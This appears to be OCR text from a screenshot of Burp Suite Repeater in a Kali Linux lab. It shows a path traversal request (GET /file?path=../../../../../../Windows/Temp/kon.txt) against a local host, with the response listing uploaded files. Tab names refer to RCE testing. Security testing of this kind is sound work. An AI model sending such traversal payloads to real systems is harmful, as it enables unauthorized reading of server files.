 Library
kali-linux-2024.4-vmware-...
Type here to search
Computer
kali-linux-2024.4-vmware-amd64
Windows 10 x64
aaaaa
1 2 3 4
2
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 RCE_part1 readRCEfile readRCEFile_2 × +
Send Cancel < >
Target: http:
Request
Pretty Raw Hex \n
1 GET /file?path=../../../../../../Windows/Temp/kon.txt HTTP/1.1
2 Host: xteam.local:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: WSS_FullScreenMode=false
9 If-Modified-Since: Tue, 08 Jul 2025 08:01:34 GMT
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
105 | | | nyancat.gif
106 | | |
107 | \---uploads
108 | | 07f16e1c-41ed-4fcf-9f05-e027c9e41b57.png
109 | | 08b6d304-f270-426e-959e-141f0efa03cf.png
110 | | 0c611e56-6af1-411c-9211-f327274fa35e.png
111 | | 0d3ca105-e1be-4fe8-9121-e182be936806.png
112 | | 101a5928-53a1-46b9-bd32-e732ff3a4a34.png
113 | | 1140fa07-e1d9-45fb-87a3-3da66c93c682.png
114 | | 13cb1ad8-1ce3-4709-90fc-0f4c88a1208b.png
115 | | 18fad5b7-dcc7-4a14-ab1c-788af8923d0a.png
116 | | 22f4e36e-38db-4914-8f22-678dcd6f4a48.png
117 | | 29835ab9-6c68-4d1b-8fd9-4a6c617f5423.png
118 | | 36f356fc-304a-469f-8305-b2431243b96b.png
119 | | 3818cc05-d3a1-4388-a5b1-b931ff6a017c.png
120 | | 386c2546-1329-4361-b676-9c44b7f2ca45.png
121 | | 51d424da-6654-43b6-a1b7-2469e3060a51.png
122 | | 5578a1aa-94ba-4a42-bf4a-e194ba874601.png
123 | | 557e805c-c288-46d9-80df-3e4c9f7d3e89.png
124 | | 6240a4b5-bc01-4d36-8603-103568b1c344.png
125 | | 6351d3ab-ad7b-4155-9285-caadca7aba04.png
126 | | 643e1ec6-7f5f-4851-9b80-83c0f8427d17.png
127 | | 6ebc144c-ed49-4224-b003-e0331060096f.png
128 | | 7450b196-2dea-4e28-bbb9-ee463ac73d5d.png
129 | | 78a6348d-8e2e-4259-9e8d-5004351a53a5.png
130 | | 7eb5459b-6e6b-4138-8b35-7c7824a2dede.png
131 | | 8b703f6f-84ae-4330-a5b2-d7e99f922691.png
132 | | 8fc1103b-f38d-412d-959c-923951b391f9.png
133 | | 935ef800-19d9-421e-ae44-abe7e7810e71.png
134 | | 93b1a7a2-2d7f-495d-b1e1-9b16eae419b4.png
135 | | 93d9b02f-fdbe-4293-ba87-c154ad2243df.png
136 | | a130b550-708d-4f4c-96e1-21dded47d3d3.png
137 | | a279019f-07d5-433f-b5fb-8381edbafd8f.png
138 | | a4eff10a-7e45-4360-85af-45495a5b09bc.png
139 | | a7a31630-9642-4905-b9d5-f71a790d369a.png
140 | | a91c8dae-8c32-4210-9e95-8c0fd69a36ee.png
141 | | b1a89b5c-d9a9-4cef-989e-008d716d0a0b.png
Search
0 highlights
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers